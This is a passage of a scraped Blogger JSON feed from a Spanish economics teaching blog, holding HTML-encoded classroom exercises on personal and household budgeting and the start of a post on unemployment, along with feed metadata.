peor?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec. Haz una lista con todos los gastos\u0026nbsp;que tienes en un mes.\u0026nbsp;\u0026nbsp;¿Cuáles serían más prescindibles?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; width: 376px;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 14.15pt;\"\u003E\u003Ctd style=\"background-color: #ed7d31; border: 2.25pt solid white; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;\" width=\"216\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EGastos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #ed7d31; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: solid solid solid none; border-top-color: white; border-top-width: 2.25pt; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;\" width=\"161\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ECantidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.15pt;\"\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;\" width=\"216\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;\" width=\"161\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.15pt;\"\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;\" width=\"216\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;\" width=\"161\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.15pt;\"\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;\" width=\"216\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;\" width=\"161\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.15pt;\"\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;\" width=\"216\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;\" width=\"161\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.15pt;\"\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;\" width=\"216\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;\" width=\"161\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.15pt;\"\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-left-color: white; border-left-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid; height: 14.15pt; padding: 0cm 5.4pt; width: 161.9pt;\" width=\"216\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #fbe4d5; border-bottom-color: white; border-bottom-width: 2.25pt; border-right-color: white; border-right-width: 2.25pt; border-style: none solid solid none; height: 14.15pt; padding: 0cm 5.4pt; width: 120.45pt;\" width=\"161\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec. Calcula cuanto ahorrarías en un año si gastaras la mitad de esos gastos prescindibles\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ETAREA 2. Ayuda a elaborar el presupuesto.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía es una alumna de 4 de la ESO que al cumplir los 16 años y ha empezado a trabajar algunas horas por las tardes y los fines de semana. Por este trabajo recibe unos 600 euros al mes. Sus gastos al mes son los siguientes: Para ir al trabajo se gasta unos 20 euros en transporte en autobús. Su gasto del móvil es de 25 euros. En salir con sus amigos gasta 80 euros y en ir al cine 30. Como su madre no gana mucho dinero, Lucía le da 200 euros al mes para pagar el alquiler de la casa. También hace parte de la compra del supermercado, que le cuesta 80 euros. El gimnasio le cuesta 30 euros.\u0026nbsp;\u0026nbsp;Además, Lucía compró un móvil a plazos, por lo que debe pagar unos 40 euros todos los meses a su compañía de teléfono. Lucía, que ha aprendido mucho en su clase de economía se ha obligado a un ahorro mensual de un 10% de sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELucía es claramente sublime. Ayúdale a elaborar su presupuesto personal, diferenciando entre gastos fijos obligatorios, variables necesarios y discrecionales. No olvides poner el ahorro planificado. Si a Lucía le sobrara algo de dinero inclúyelo como un ahorro adicional.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ETAREA 3. Ayuda a elaborar el presupuesto.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EÁngel y Yaiza se acaban de casar y tienen un poco de lío con esto de manejar el dinero. Ángel ingresa 1000 euros al mes y Yaiza 1500. Sus gastos al mes son los siguientes: Pago de la hipoteca 600 euros al mes. Devolución de préstamo para el coche 300 euros. Seguros 100 euros. Luz 40 euros. Agua 20 euros. Gimnasio de ambos: 60 euros. Compra mensual del supermercado 300 euros. Gasto en ocio 100 euros. Gasto en restaurantes 200 euros. Internet 30 euros. Ropa 150 euros. Gasolina para ir a trabajar 100 euros. Peluquería 30 euros. Cine y teatro 80 euros. Otros gastos discrecionales 100. Además, Ángel y Yaiza quieren tener un ahorro planificado del 10% de sus ingresos.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghNj9tqLVoz2doVfoAPMdb8ZPzzedoFfpeHgLQ49A3KAZVob_lg95RYoAVvB9oV8SVz-xv5dgdhaWTiEd_6lKd7_VnvlOq8u91_ueQvydwl01a8jbsvKQ5T9xEA8VDRNBdhGr1cyZabf47hjN0QiRtc2d95CMClM8KdSxnspzwmtXFc7cXmlg0cMTiUs3D\/s581\/presupuesto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"502\" data-original-width=\"581\" height=\"345\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghNj9tqLVoz2doVfoAPMdb8ZPzzedoFfpeHgLQ49A3KAZVob_lg95RYoAVvB9oV8SVz-xv5dgdhaWTiEd_6lKd7_VnvlOq8u91_ueQvydwl01a8jbsvKQ5T9xEA8VDRNBdhGr1cyZabf47hjN0QiRtc2d95CMClM8KdSxnspzwmtXFc7cXmlg0cMTiUs3D\/w400-h345\/presupuesto.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EA) Ayúdales a elaborar su presupuesto personal, diferenciando entre gastos fijos obligatorios, variables necesarios y discrecionales. No olvides poner el ahorro planificado.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EB) Ángel y Yaiza están pensando en\u0026nbsp;tener un niño, pero les han dicho que los gastos mensuales pueden ser de unos 600 euros. Ajusta el presupuesto con este nuevo gasto para que puedan llegar a fin de mes y seguir ahorrando el 10%\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2256715816958996624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2256715816958996624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/actividad-2-presupuestamos.html","title":"ACTIVIDAD 2. PRESUPUESTAMOS."}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghNj9tqLVoz2doVfoAPMdb8ZPzzedoFfpeHgLQ49A3KAZVob_lg95RYoAVvB9oV8SVz-xv5dgdhaWTiEd_6lKd7_VnvlOq8u91_ueQvydwl01a8jbsvKQ5T9xEA8VDRNBdhGr1cyZabf47hjN0QiRtc2d95CMClM8KdSxnspzwmtXFc7cXmlg0cMTiUs3D\/s72-w400-h345-c\/presupuesto.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004559781571535797_1765449145605&_=1765449145606
body_size: 69787
content:
// API callback
jQuery111004559781571535797_1765449145605({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2025-12-10T14:58:09.444+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2024"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3236"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: 